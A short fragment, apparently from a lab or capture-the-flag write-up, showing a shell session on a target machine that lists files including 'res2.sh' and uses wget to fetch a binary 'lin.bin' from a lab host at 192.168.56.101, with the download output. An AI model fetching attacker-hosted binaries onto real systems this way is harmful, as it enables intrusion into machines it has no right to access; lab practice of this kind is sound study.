 $ ls
f
res2.sh
$ wget http://192.168.56.101/lin.bin ./
--2022-07-24 08:01:44--  http://192.168.56.101/lin.bin
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3141568 (3.0M) [application/octet-stream]
Saving to: 'lin.bin'